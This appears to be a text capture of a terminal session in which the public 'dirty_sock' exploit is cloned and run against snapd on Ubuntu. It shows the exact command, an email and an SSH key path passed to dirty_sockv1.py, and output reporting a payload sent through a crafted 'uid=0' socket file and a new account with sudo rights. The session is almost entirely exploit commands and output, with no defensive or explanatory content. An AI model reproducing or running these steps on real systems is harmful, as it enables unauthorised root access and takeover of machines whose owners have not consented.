 ubuntu@ubuntu: ~/dirty_sock
ubuntu@ubuntu:~$ git clone https://github.com/initstring/dirty_sock
Cloning into 'dirty_sock'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (20/20), done.
remote: Total 21 (delta 11), reused 4 (delta 1), pack-reused 0
Unpacking objects: 100% (21/21), done.
Checking connectivity... done.
ubuntu@ubuntu:~$ python3
Python 3.5.2 (default, Nov 23 2017, 16:37:01)
[GCC 5.4.0 20160609] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
[1]+  Stopped                 python3
ubuntu@ubuntu:~$ cd dirty_sock/
ubuntu@ubuntu:~/dirty_sock$ python3 dirty_sockv1.py -u "45418382@qq.com" -k "/home/ubuntu/.ssh/id_rsa"
DIRTY_SOCK
(version 1)
//=========[]==========================================\\
|| R&D     || initstring (@init_string)                ||
|| Source  || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock     ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/lonbialhba;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Sending payload...
[+] Success! Enjoy your new account with sudo rights!
ssh: connect to host localhost port 22: Connection refused
[+] Hope you enjoyed your stay!
ubuntu@ubuntu:~/dirty_sock$